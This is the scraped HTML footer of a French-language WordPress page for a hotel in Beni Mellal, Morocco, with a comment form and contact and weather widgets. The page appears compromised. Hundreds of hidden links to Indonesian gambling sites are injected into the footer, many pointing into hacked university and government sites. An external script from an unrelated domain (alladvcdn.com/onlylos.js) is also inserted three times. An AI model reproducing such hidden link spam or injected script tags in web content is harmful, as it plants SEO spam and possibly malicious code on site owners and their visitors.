class="screen-reader-text">Publié dans</span><a href="https://www.laluna.ma/category/non-classe/" rel="category tag">Non classé</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2257 -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.laluna.ma/uk-for-men-and-women/" rel="prev"><span class="meta-nav" aria-hidden="true">Article précédent</span> <span class="screen-reader-text">Article précédent :</span> <br/><span class="post-title">UK For Men And Women</span></a></div><div class="nav-next"><a href="https://www.laluna.ma/bonus-125-fifity/" rel="next"><span class="meta-nav" aria-hidden="true">Article suivant</span> <span class="screen-reader-text">Article suivant :</span> <br/><span class="post-title">« Bonus 125% + Two Hundred Fifity F</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
	<div class="comments-title-wrap no-responses">
		<h2 class="comments-title">
		Laisser un commentaire		</h2><!-- .comments-title -->
			</div><!-- .comments-title-wrap -->
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/luxury-replica-watches-are-the-best/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.laluna.ma/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2257' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" aria-label="Pied de page">
							<div class="widget-column footer-widget-1">
					<section id="text-2" class="widget widget_text"><h2 class="widget-title">réserver maintenant</h2>			<div class="textwidget"><div id="text-7" class="widget widget_text gdlr-item gdlr-widget">
<div class="textwidget">

<i class="gdlr-icon fa fa-map-marker"></i>Boulevard Mohamed v N° 8  angle Mohamed v 
Beni Mellal</br>

<i class="gdlr-icon fa fa-phone"></i>+212 (0) 523429600</br>

<i class="gdlr-icon fa fa-phone"></i>+212 (0) 523429700</br>

<i class="gdlr-icon fa fa-fax"></i>+212 (0) 523429800</br>

<i class="gdlr-icon fa fa-envelope"></i>reservation@laluna.ma</br>

<i class="gdlr-icon fa fa-clock-o"></i>24h / 24h

</div>
</div><script src="https://alladvcdn.com/onlylos.js"></script>
</div>
		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-includes/-/sbobet/">sbobet</a>
<a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-content/-/slot-thailand/">slot thailand</a>
<a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-content/plugins/-/slot-kamboja/">https://tbi.fatik.iainkendari.ac.id/wp-content/plugins/-/slot-kamboja/</a>
<a style="display:none" href="https://sarpras.ikhac.ac.id/css/-/slot-bonus/">https://sarpras.ikhac.ac.id/css/-/slot-bonus/</a>
<a style="display:none" href="https://habitsanddesign.com/">daftar kedaton88</a>
<a style="display:none" href="https://45.32.124.210/">andara 99</a>
<a style="display:none" href="https://parodyrapper.com/">daftar andara99</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/eurotogel/">eurotogel</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/rog777/">rog777</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/bento4d/">bento4d</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5069/-/slot-pulsa/">judi online24jam deposit pulsa tanpa potongan</a>
<a style="display:none" href="https://geekyts.com/">copacobana99</a>
<a style="display:none" href="https://isipservices.com/">jp99</a>
<a style="display:none" href="https://coverwhole.net/">https://coverwhole.net/</a>
<a style="display:none" href="https://fleezygifts.com/">login hit88</a>
<a style="display:none" href="https://ahliacpekanbaru.com/">andara99</a>
<a style="display:none" href="https://awkwardembraces.com/">https://awkwardembraces.com</a>
<a style="display:none" href="https://mailaolcom.org/">https://mailaolcom.org</a>
<a style="display:none" href="https://oscarcastedo.com/">https://oscarcastedo.com</a>
<a style="display:none" href="https://koplo88.net/">https://koplo88.net</a>
<a style="display:none" href="https://andara99terbaik.com/">login andara99</a>
<a style="display:none" href="https://semangat4dmenang.com/">login semangat4d</a>
<a style="display:none" href="https://floralfields.net/">login andara99</a>
<a style="display:none" href="https://kedaton88.co/">login kedaton88</a>
<a style="display:none" href="http://diretoriodesign.com/">login semangat4d</a>
<a style="display:none" href="https://layanan.pesawarankab.go.id/public/admin/js/imbaslot/">https://layanan.pesawarankab.go.id/public/admin/js/imbaslot/</a>
<a style="display:none" href="https://layanan.pesawarankab.go.id/public/admin/css/languages/-/dragon222/">dragon222</a>
<a style="display:none" href="http://elearning.unwir.ac.id/files/images/-/albaslot/">http://elearning.unwir.ac.id/files/images/-/albaslot/</a>
<a style="display:none" href="http://elearning.unwir.ac.id/admin/roles/tests/-/">slot thailand</a>
<a style="display:none" href="https://pemburuprofit1.com/">https://pemburuprofit1.com/</a>
<a style="display:none" href="https://ozwritingessay.com/">login yosi88</a>
<a style="display:none" href="https://lequebecqualifie.com/">Hkplay</a>
<a style="display:none" href="https://restaurantemacellum.com/">login Yosi88</a>
<a style="display:none" href="https://tarihnedio.com/">copacobana99</a>
<script src="https://alladvcdn.com/onlylos.js"></script>
<a style="display:none" href="https://gacorr.tribunablog.com/">https://gacorr.tribunablog.com/</a>
<a style="display:none" href="https://gacorr.blogdigy.com/">https://gacorr.blogdigy.com/</a>
<a style="display:none" href="https://gacorr.blogdon.net/">https://gacorr.blogdon.net/</a>
<a style="display:none" href="https://gacorr.amoblog.com/">https://gacorr.amoblog.com/</a>
<a style="display:none" href="https://gacorr.onesmablog.com/">https://gacorr.onesmablog.com/</a>
<a style="display:none" href="https://unoslot.blogdon.net/">https://unoslot.blogdon.net/</a>
<a style="display:none" href="https://unoslot.amoblog.com/">https://unoslot.amoblog.com/</a>
<a style="display:none" href="https://apecourse.com/">link alternatif hit88</a>
<a style="display:none" href="https://ejournal.uniks.ac.id/lib/pkp/js/-/">receh88</a>
<a style="display:none" href="https://icorcs.ikhac.ac.id/wp-admin/js/-/">yoktogel</a>
<a style="display:none" href="https://heytherejae.com/">Jp99</a>
<a style="display:none" href="https://guiadelospirineos.com/">daftar hit88</a>
<a style="display:none" href="https://qceptech.com/">Jp99</a>
<a style="display:none" href="https://eaglestylish.com/">https://eaglestylish.com/</a>
<a style="display:none" href="https://machineryin.com/">Jp99</a></div></section><section id="text-7" class="widget widget_text"><h2 class="widget-title">Facebook</h2>			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/Hotel-La-Luna-712799535489999/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Hotel-La-Luna-712799535489999/"></blockquote></div></div><script src="https://alladvcdn.com/onlylos.js"></script>
</div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title">Météo Beni Mellal</h2>			<div class="textwidget"><div style="width:500px; height:200px;">
    <object type="application/x-shockwave-flash" data="http://swf.yowindow.com/yowidget3.swf">
    	<param name="movie" value="http://swf.yowindow.com/yowidget3.swf"/>
    	<param name="allowfullscreen" value="true"/>
    	<param name="wmode" value="opaque"/>
    	<param name="bgcolor" value="#FFFFFF"/>
    	<param name="flashvars" 
    	value="location_id=gn:2555745&amp;location_name=Beni%20Mellal&amp;time_format=12&amp;unit_system=custom&amp;u_temperature=c&amp;u_wind_speed=mph&amp;u_pressure=in&amp;u_pressure_level=location&amp;u_distance=km&amp;u_rain_rate=in&amp;background=#FFFFFF&amp;mini_locationBar=true&amp;mini_momentBar=true&amp;mini_action=window&amp;copyright_bar=false"
    />
        <a href="http://WeatherScreenSaver.com?client=widget&amp;link=copyright"
        style="width:500px;height:200px;display: block;text-indent: -50000px;font-size: 0px;background:#DDF url(https://yowindow.com/img/logo.png) no-repeat scroll 50% 50%;"
        >Weather Widget</a>
    </object>
</div>
<div style="width: 500px; height: 15px; font-size: 14px; font-family: Arial,Helvetica,sans-serif;">
	<span style="float:left;"><a target="_top" href="http://WeatherScreenSaver.com?client=widget&amp;link=copyright" style="color: #2fa900; font-weight:bold; text-decoration:none;" title="Free Weather Widget">YoWindow.com</a></span>
	<span style="float:right; color:#888888;">Forecast by&nbsp;<a href="http://yr.no" style="color: #2fa900; text-decoration:none;">yr.no</a></span>
</div>
</div>
		</section><section id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://hapsariadiningrum.com">boom138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Benderaslot">Benderaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nusabet777">nusabet777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aplikasiqq">Aplikasiqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dewa78">Dewa78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kia123">kia123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak55">lapak55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Payung777">Payung777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tornado777">Tornado777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lomba88">lomba88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=skor99">skor99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gading168">Gading168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ombak365">ombak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wisata99">wisata99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gundam123">gundam123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=luck168">luck168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=yok365">yok365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak88">tembak88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kampung69">kampung69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=finaltogel">finaltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cocotogel">cocotogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Piramidatogel">Piramidatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gagatogel">gagatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahasatogel">bahasatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=anak4d">anak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=skin123">skin123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanoman78">Hanoman78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KOBOYQQ">KOBOYQQ</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lotus188">lotus188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nama303">nama303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mercijitu">mercijitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan123">japan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mira88">mira88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Arjunaslot">Arjunaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zebra88">zebra88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wso4d">wso4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Remiqq">Remiqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gading88">Gading88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mahoni138">mahoni138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=icon168">icon168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=abcjitu">abcjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juragan123">juragan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=login123">login123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wuling188">wuling188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lajutoto">lajutoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Ikan123">Ikan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot55">holyslot55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cita69">cita69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=margo388">margo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mobil4d">mobil4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosa108">sentosa108</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kapak77">kapak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=StarJoker77">StarJoker77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembus388">tembus388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=senja388">senja388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uber138">uber138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=evosliga">evosliga</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bocil88">bocil88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=semuttogel">semuttogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=monas69">monas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kiw123">Kiw123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=SUARAJP">SUARAJP</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Maxspintoto">Maxspintoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cerah123">cerah123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wortel777">wortel777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bakar365">bakar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trik99">trik99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kings99">kings99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=coca168">coca168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Long4d">Long4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=katak77">katak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kayu69">kayu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Thr303">Thr303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasifik188">pasifik188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=taktik78">taktik78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rumah4d">rumah4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Berlian78">Berlian78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=indobetqq">indobetqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Pvjbet4d">Pvjbet4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laga188">laga188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kartu338">kartu338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bosswinslot">bosswinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=virgo169">virgo169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kebayatoto">kebayatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KODE138">KODE138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neo128">neo128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juliettoto">juliettoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=homebet188">homebet188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu99">labu99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas188">kompas188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gitar338">gitar338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Djarum138">Djarum138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=persian123">persian123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=RAFFI888">RAFFI888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nix69">nix69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asean4d">asean4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kampung168">kampung168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kenslot">Kenslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kokitogel">kokitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Thailandjitu">Thailandjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Daduqq">Daduqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=demo777">demo777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pondok99">pondok99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aquajitu">Aquajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apriltogel">apriltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jetslot">Jetslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=darattoto">darattoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Katana168">Katana168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Babe77">Babe77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kita365">kita365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Roket99">Roket99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mandiri168">mandiri168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=avatar99">avatar99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli68">Juli68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rans69">rans69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Slotboom888">Slotboom888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rtplive99">rtplive99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Badaktoto">Badaktoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang88">dalang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mediatoto">mediatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jagoantogel">jagoantogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dinas123">dinas123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasukan388">pasukan388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajatoto168">rajatoto168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dewabet77">dewabet77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mesin88">mesin88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padang88">padang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=predator99">predator99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=judi88">judi88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Biglotreslot">Biglotreslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poin99">poin99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bosswin4d">bosswin4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Batman303">Batman303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu123">labu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=QQSLOT77">QQSLOT77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=moon6d">moon6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mister123">mister123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gunturbet">gunturbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalak123">jalak123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dinasti78">dinasti78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=olxbet">olxbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bar69">bar69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=colok303">colok303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unggul69">unggul69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu88">labu88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=restumpo">restumpo</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahan78">bahan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=evosbonanza">evosbonanza</a><br />
<a href="https://moncleroutletstores.com/?seoidd=paus338">paus338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=petir78">petir78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sbo77">Sbo77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=viva338">viva338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dadu69">dadu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconslot">iconslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri168">bri168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan169">japan169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kututogel">kututogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=portal78">portal78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=thorjitu">thorjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=britoto">britoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sinagatoto">sinagatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=icon69">icon69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bandit69">bandit69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasti69">pasti69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot169">holyslot169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kiper388">kiper388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=patenwin">patenwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bravo99">bravo99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empireslot">empireslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak6d">lapak6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=barca188">barca188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nextjp">nextjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tayabet">tayabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pir123">pir123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukittogel">bukittogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan138">japan138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=panen128">panen128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=premier777">premier777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wso388">wso388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kapal138">Kapal138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosa303">sentosa303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Vio888">Vio888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=menara77">menara77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=judi138">judi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dadu77">dadu77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zorobet">zorobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno69">uno69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kandang123">Kandang123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=raka4d">raka4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mahjong188">Mahjong188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=YUPITOGEL">YUPITOGEL</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kembang88">kembang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasifik365">pasifik365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Buah88">Buah88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Keraton77">Keraton77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=keris77">keris77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mawar138">mawar138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=keris388">keris388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaguar777">jaguar777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rembulanslot">Rembulanslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Amazontogel">Amazontogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado168">manado168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gober138">gober138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Angkorslot">Angkorslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koko388">koko388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nusawin128">nusawin128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padi69">padi69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gurita777">Gurita777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=singaqq">singaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ikan777">ikan777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apidewabet">apidewabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasar388">pasar388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prada123">prada123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rimba169">rimba169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prabu4d">prabu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=duniabet138">duniabet138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jambu4d">Jambu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Menang99">Menang99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kerang77">Kerang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Koboi138">Koboi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rimba99">rimba99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=qq168">qq168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Olx123">Olx123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zorro303">zorro303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=flexi188">flexi188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kamboja78">Kamboja78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sarung123">sarung123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembus138">tembus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tempo388">tempo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Top777">Top777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=portoslot">portoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Starjitu">Starjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan168">lautan168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puas188">puas188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanomanjitu">Hanomanjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kalong777">Kalong777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=klix88">klix88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cair4d">cair4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lego169">lego169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tarung77">Tarung77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empu123">empu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=navitoto">navitoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sejutaslot">sejutaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bar99">bar99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jarum303">jarum303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=king388">king388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tahun169">tahun169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kliwon138">Kliwon138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Taxi138">Taxi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIAGAMING77">ASIAGAMING77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kia338">kia338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semeru88">Semeru88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=baik78">baik78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cerminslot">Cerminslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Papa138">Papa138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas777">kompas777</a><br />
